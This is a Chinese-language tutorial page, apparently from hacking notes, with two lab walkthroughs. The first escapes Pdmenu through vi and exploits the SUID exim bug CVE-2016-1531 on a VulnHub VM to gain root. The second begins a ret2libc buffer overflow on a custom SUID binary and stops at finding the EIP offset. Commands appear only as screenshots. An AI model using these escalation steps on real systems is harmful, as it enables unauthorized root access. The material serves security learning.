> For the complete documentation index, see [llms.txt](https://hacking-notes.jord4n.pro/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://hacking-notes.jord4n.pro/zh/useful-resources/exploit-development/linux-buffer-overflow-custom.md).

# Linux 缓冲区溢出 - 自定义

自定义 Linux 缓冲区溢出笔记，用于构建漏洞利用、控制执行流、制作载荷并记录内存破坏方法论。

## 自定义二进制文件的第一个示例（Pdmenu/exim）：

<details>

<summary>下载虚拟机 <a href="https://www.vulnhub.com/entry/pluck-1,178/"><strong>提取</strong></a></summary>

</details>


> 第一个示例侧重于利用合法的 exim-4.84-7 二进制文件，它存在一个被标识为 CVE-2016-1531 的漏洞。该漏洞允许攻击者通过滥用某些环境变量，以特权执行命令。



* 在这种情况下，当我们访问用户 Paul 时，会分配给他一个 **Pdmenu** ，并赋予其某些功能（目录列表、文件编辑、执行 ping 等）：

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-2016501796baec577707066e44e0437f960642ed%2FPasted%20image%2020231209172544.png?alt=media" alt=""><figcaption></figcaption></figure>


* 要退出这个菜单，我们 **编辑一个文件**，例如（etc/host）：

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-28b86bce9f5e668cf3994b48235c293233886f4c%2FPasted%20image%2020231209172946.png?alt=media" alt=""><figcaption></figcaption></figure>


* 在这种情况下， **vi** 被用作文本编辑器：

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-924363aff4528a7962696cec6ade2f1d3d96099a%2FPasted%20image%2020231209173200.png?alt=media" alt=""><figcaption></figcaption></figure>


* 查看 **gtfobins**，如果按 vi 过滤，我们会得到退出 Pdmenu 并 **执行一个 shell**:

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-a16234fb22ef7e2707795ac2f981291d01becf15%2FPasted%20image%2020231209173133.png?alt=media" alt=""><figcaption></figcaption></figure>

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-f99b2f2480a8c2e2a2bb43039ed65f9204b71e9e%2FPasted%20image%2020231209173418.png?alt=media" alt=""><figcaption></figcaption></figure>


* 我们过滤 **SUID** 文件，并找到一个名为 exim 的文件：

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-f3cd86357eeeaccd18274a0a72e06ad236551fe6%2FPasted%20image%2020231209174441.png?alt=media" alt=""><figcaption></figcaption></figure>


* 使用 **searchsploit** 工具，我们搜索这个二进制文件可能存在的漏洞：

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-f7725c717e91d360e0c132acf85a69056ee8670e%2FPasted%20image%2020231209174714.png?alt=media" alt=""><figcaption></figcaption></figure>


* 现在下载脚本，并使用 **python3** 这样在机器被攻陷后就可以加载它：

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-dc571bbef00a3979f3926d7b950cf3e984b1a73a%2FPasted%20image%2020231209175228.png?alt=media" alt=""><figcaption></figcaption></figure>

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-50ed7bb5dd45b9ffd3bb0e0b7c53503ccbc0cdd8%2FPasted%20image%2020231209175737.png?alt=media" alt=""><figcaption></figcaption></figure>



* 我们执行脚本，确实利用了该二进制文件的漏洞，因此我们获得 **root 权限**:<br>

  <figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-f72b9b0ba07ed71daf36b7046af81b8fe690ab6c%2FPasted%20image%2020231209175803.png?alt=media" alt=""><figcaption></figcaption></figure>

## 第二个示例（缓冲区溢出）：

<details>

<summary><strong>下载存在漏洞的</strong> <a href="https://releases.ubuntu.com/16.04/"><strong>Ubuntu</strong></a> <strong>机器</strong></summary>

</details>

<details>

<summary><strong>安装该工具</strong> <a href="https://github.com/longld/peda"><strong>Peda</strong></a></summary>

</details>


> 第二个示例涉及一个 **缓冲区溢出** 在一个自定义的 [二进制文件](https://hack4u.io/wp-content/uploads/2023/04/custom) 在一台启用了主动防护和 ASLR 的 32 位 Linux 机器上。在这种情况下，我们重点利用一个具有 SUID 权限且由 root 拥有的二进制文件中的 ret2libc。通过缓冲区溢出，我们演示如何注入特权命令并提升用户权限。

\***缓冲区溢出** 需要覆盖某些系统寄存器，而且由于该二进制文件由用户创建并属于 root 组， **它将以特权用户身份运行**:

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-d3505ad274f0f9599f7b0bb9b57c96750025523a%2FPasted%20image%2020231211001742.png?alt=media" alt=""><figcaption></figcaption></figure>


* 名为“custom”的二进制文件期望一个 **字符串输入** 而当它执行时，什么也不会发生：

<div data-full-width="true"><figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-41fc1b231e85bb325fe2699e7b68dbd4f5328a66%2FPasted%20image%2020231210210536.png?alt=media" alt=""><figcaption></figcaption></figure></div>

* 但是如果我们输入一个 **非常长的字符串**，它会返回错误（core dumped）：

<div data-full-width="true"><figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-4e219fdbcf891d79be030c70009d99e2f5c1420a%2FPasted%20image%2020231210210632.png?alt=media" alt=""><figcaption></figcaption></figure></div>

我们发送一个 **短字符串** AAAAAAAA，由此不会出现 **错误**:

* 要深入分析该二进制文件，我们将使用 **gdb-peda** 工具。

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-c5b17619565c5e0338ca952f6e222e90720fd92b%2FPasted%20image%2020231210220021.png?alt=media" alt=""><figcaption></figcaption></figure>


* 但是如果我们发送 **很多字符**，会得到以下错误：

<figure><img src="https://1574813340-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fl4EVJpcOrsgjSGsLI7p2%2Fuploads%2Fgit-blob-de6363ed2370f784fbfc55690abe0157d07d27d8%2FPasted%20image%2020231210220122.png?alt=media" alt=""><figcaption></figcaption></figure>

1. 首先要做的是 **确定字符串总数** 以覆盖寄存器（EIP）。

